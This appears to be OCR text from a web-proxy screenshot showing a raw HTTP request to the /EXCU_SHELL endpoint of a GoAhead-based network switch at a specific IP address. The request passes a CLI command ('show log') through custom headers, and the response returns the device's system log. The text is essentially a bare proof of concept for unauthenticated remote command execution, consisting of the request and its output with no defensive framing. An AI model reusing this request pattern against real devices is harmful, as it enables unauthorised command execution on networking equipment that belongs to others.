 Go
Cancel
<
>
Target: http://119.123.222.65:8888
Request
Raw
Params
Headers
Hex
GET /EXCU_SHELL HTTP/1.1
Host: 119.123.222.65:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
mode: EN
cmdnum: 1
command1: show log
confirm1: n
Sec-GPC: 1
Connection: close
Content-Length: 2
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Server: GoAheadWebs
Connection: keep-alive
Pragma: no-cache
Content-Type: text/html
SysLog function : enabled
Console logging : level debugging
Monitor logging : level debugging
Trap logging    : enable
Flash logging   : level warnings, max size 102400
Buffer logging  : level user, max size 51200
The Context of logging buffer:
Apr 28 18:35:06 2086: %SYS-5-START:Get System MAC: 58-69-6c-44-d3-87!
Apr 28 18:35:06 2086: %SYS-5-other:other file init OK!
Apr 28 18:35:06 2086: %SYS-5-CFG: Read Config OK, read 1396 bytes!
Apr 28 18:35:06 2086: mtnping: ping lib init Success
Apr 28 18:35:06 2086: %SYSTEM-5-INIT: Start L2 module
Apr 28 18:35:06 2086:  [check_network_order:93]network order=false
Apr 28 18:35:06 2086:  [hwapi_meter_init:832]start to init policer
Apr 28 18:35:06 2086: [hwapi_pcl_init:815] pcl init OK!
Apr 28 18:35:07 2086: %MSTP-3-INIT: MSTP Init OK!
Apr 28 18:35:09 2086: %SYSTEM-5-INIT: Start heartbeat server
Apr 28 18:35:09 2086: %SYSTEM-5-INIT: Start telnet server
Apr 28 18:35:09 2086: %SYSTEM-5-INIT: Start http server
Apr 28 18:35:09 2086: %SYSTEM-5-INIT: Start snmp server
Apr 28 18:35:15 2086: %LINEPROTO-3-UPDOWN: Line protocol on Gi 0/9 , changed state to
up
Apr 28 18:35:16 2086: %SYSTEM-5-INIT: System init OK
Apr 28 18:35:18 2086: %SYS-5-START: System started